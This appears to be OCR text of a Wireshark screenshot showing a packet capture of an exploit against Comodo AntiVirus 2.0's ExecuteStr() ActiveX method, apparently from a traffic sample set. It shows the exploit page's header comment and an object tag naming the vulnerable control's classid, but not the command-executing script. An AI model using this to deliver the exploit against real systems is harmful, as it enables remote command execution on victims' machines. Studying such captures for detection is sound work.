 EXPLOIT_Comodo_AntiVirus_2.0_ExecuteStr()_Remote_Command_Execution_Exploit_EvilFingers.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Destination Source Length Info Protocol
6 0.189092 192.168.0.15 192.168.0.22 54 3856→80 [ACK] Seq=228 Ack=258 Win=65278 Len=0 TCP
7 0.189413 192.168.0.22 192.168.0.15 513 HTTP/1.1 200 OK (text/html) HTTP
8 0.407834 192.168.0.15 192.168.0.22 54 3856→80 [ACK] Seq=228 Ack=717 Win=64819 Len=0 TCP
9 5.518229 192.168.0.15 192.168.0.22 54 3856→80 [RST, ACK] Seq=228 Ack=717 Win=0 Len=0 TCP
Ethernet II, Src: Dell_19:77:7a (00:1d:09:19:77:7a), Dst: D-LinkCo_c2:8a:17 (00:1b:11:c2:8a:17)
Internet Protocol Version 4, Src: 192.168.0.15, Dst: 192.168.0.22
Transmission Control Protocol, Src Port: 80, Dst Port: 3856, Seq: 258, Ack: 228, Len: 459
[2 Reassembled TCP Segments (716 bytes): #5(257), #7(459)]
Hypertext Transfer Protocol
Line-based text data: text/html
<!--\r\n
Comodo AntiVirus 2.0 ExecuteStr() 0day Remote Command Execution Exploit\r\n
Bug discovered by Krystian Kloskowski (h07) <h07@interia.pl>\r\n
Tested on:..\r\n
- Comodo AntiVirus Beta 2.0\r\n
- Microsoft Internet Explorer 6\r\n
Just for fun ;) \r\n
-->\r\n
\r\n
<html>\r\n
<object id="obj" classid="clsid:309F674D-E4D3-46BD-B9E2-ED7DFD7FD176"></object>\r\n
\r\n
01d0 70 6c 6f 72 65 72 20 36 0d 0a 4a 75 73 74 20 66 plorer 6 ..Just f
01e0 6f 72 20 66 75 6e 20 20 3b 29 20 20 0d 0a 2d 2d or fun ;) ..--
01f0 3e 0d 0a 0d 0a 3c 68 74 6d 6c 3e 0d 0a 3c 6f 62 >....<ht ml>..<ob
0200 6a 65 63 74 20 69 64 3d 22 6f 62 6a 22 20 63 6c ject id= "obj" cl
Frame (513 bytes) Reassembled TCP (716 bytes)
Text item (text), 20 bytes Packets: 9 · Displayed: 9 (100.0%) · Load time: 0:0.0 Profile: Default